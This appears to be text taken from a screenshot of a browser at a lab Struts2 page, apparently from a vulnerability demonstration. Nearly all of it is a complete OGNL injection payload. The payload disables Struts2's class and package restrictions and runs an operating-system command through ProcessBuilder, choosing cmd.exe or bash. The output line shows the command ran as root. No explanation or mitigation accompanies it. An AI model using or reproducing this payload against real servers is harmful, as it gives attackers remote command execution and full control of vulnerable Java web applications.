 192.168.184.128:8080/hello.action
火狐官方站点 新手上路 常用网址 京东商城 T 天猫618
Your url: uid=0(root) gid=0(root) groups=0(root)
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='id').(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?
{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).(#process=#p.start()).
(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}
Your url:
Submit